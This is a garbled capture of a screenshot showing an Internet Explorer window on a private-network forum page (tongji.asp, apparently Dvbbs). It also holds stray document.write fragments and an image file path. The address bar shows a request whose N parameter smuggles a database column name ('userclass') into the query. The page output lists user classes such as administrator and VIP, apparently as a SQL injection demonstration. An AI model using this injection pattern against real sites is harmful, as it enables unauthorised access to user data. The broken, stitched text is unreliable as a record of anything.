 ');document.write(' □ ');document.write(' 贵宾
');document.write('
');
http://192.168.0.2/dv/tongji.asp?orders=2&N=2 userclass, - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.0.2/dv/tongji.asp?orders=2&N=2%20userclass,
document.write('□');document.write('管理员');document.write('
');document.write('□');document.write('贵宾');document.write('
');